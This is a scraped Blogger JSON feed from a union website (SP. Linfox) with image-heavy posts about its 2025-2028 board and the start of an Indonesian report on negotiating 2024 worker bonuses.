Perundingan"}],"author":[{"name":{"$t":"Gfdd"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05897002201452073274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s72-w640-h360-c\/Bonus%202025%20SP%20Linfox.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Irian X, Cikedokan, Kec. Cikarang Bar., Kabupaten Bekasi, Jawa Barat 17530, Indonesia"},"georss$point":{"$t":"-6.3293577999999986 107.0973918"},"georss$box":{"$t":"-34.639591636178842 71.9411418 21.980876036178849 142.2536418"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-7721357656041132705"},"published":{"$t":"2025-08-10T09:02:00.004+07:00"},"updated":{"$t":"2025-08-10T09:02:49.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"external"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSPMI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"}],"title":{"type":"text","$t":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s1560\/IMG-20250810-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/w400-h400\/IMG-20250810-WA0015.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/s1560\/IMG-20250810-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/w400-h400\/IMG-20250810-WA0011.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/s1560\/IMG-20250810-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/w400-h400\/IMG-20250810-WA0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/s1560\/IMG-20250810-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/w400-h400\/IMG-20250810-WA0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/s1560\/IMG-20250810-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/w400-h400\/IMG-20250810-WA0016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/s1560\/IMG-20250810-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/w400-h400\/IMG-20250810-WA0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/s1560\/IMG-20250810-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/w400-h400\/IMG-20250810-WA0020.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/s1560\/IMG-20250810-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/w400-h400\/IMG-20250810-WA0006.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/s1560\/IMG-20250810-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/w400-h400\/IMG-20250810-WA0013.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0012.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/s1560\/IMG-20250810-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/w400-h400\/IMG-20250810-WA0014.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/s1560\/IMG-20250810-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/w400-h400\/IMG-20250810-WA0010.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/s1560\/IMG-20250810-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/w400-h400\/IMG-20250810-WA0008.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0007.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/s1560\/IMG-20250810-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/w400-h400\/IMG-20250810-WA0005.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/s1560\/IMG-20250810-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/w400-h400\/IMG-20250810-WA0004.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/7721357656041132705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html","title":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s72-w400-h400-c\/IMG-20250810-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.splinfox.or.id/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111002584060139910469_1769583885240&_=1769583885241
body_size: 7995
content:
// API callback
jQuery111002584060139910469_1769583885240({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155"},"updated":{"$t":"2026-01-16T18:45:22.503+07:00"},"category":[{"term":"Informasi"},{"term":"Dokumentasi"},{"term":"external"},{"term":"internal"},{"term":"ASPEK"},{"term":"Santunan"},{"term":"upah"},{"term":"Jamkeswatch"},{"term":"KSPI"},{"term":"Omnibus"},{"term":"BPJS"},{"term":"PHK"},{"term":"advokasi"},{"term":"BRIGAS"},{"term":"KHL"},{"term":"PROJA"},{"term":"bbm"},{"term":"sosmed"},{"term":"KSPSI"},{"term":"partai buruh"},{"term":"KPM"},{"term":"FSPMI"},{"term":"Komesariat"},{"term":"Presiden"},{"term":"koperasi"},{"term":"mayday"},{"term":"Bonus"},{"term":"sosial"},{"term":"partai gerindra"}],"title":{"type":"text","$t":"SP. LINFOX"},"subtitle":{"type":"html","$t":"Pengertian fungsi dan manfaat Serikat pekerja workers union linfox logistic indonesia serikat buruh serikat indonesia serikat aspek serikat kspi serikat fspmi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-8084150069014205545"},"published":{"$t":"2025-09-19T11:01:00.004+07:00"},"updated":{"$t":"2025-09-19T11:01:46.590+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Bonus 2024 tanpa syarat"},"content":{"type":"html","$t":"\u003Cp\u003ECibitung, 18 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s1280\/IMG-20250919-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/w640-h332\/IMG-20250919-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.1)\u0026nbsp;\u003Cbr \/\u003EAnggota SPLLI menunggu tim perunding datang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHari ini adalah perundingan terakhir dalam pembahasan bonus tahun 2024. Perundingan tersebut sudah di laksanakan dalam 6 hari dalam jangka waktu 2 minggu. Dengan melewati proses yang sangat rumit dan alot dalam menentukan nominal bonus tahun 2024, namun hari ini hasil pun sudah di dapat. Dengan beberapa pengajuan dari pihak tim Perunding PUK SPLLI yang salah satunya adalah \"tidak adanya syarat apapun dalam penerimaan bonus tahun 2024\" kepada pihak perusahaan PT Linfox Logistic Indonesia yang dapat di sepakati oleh pihak perusahaan dalam perundingan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; 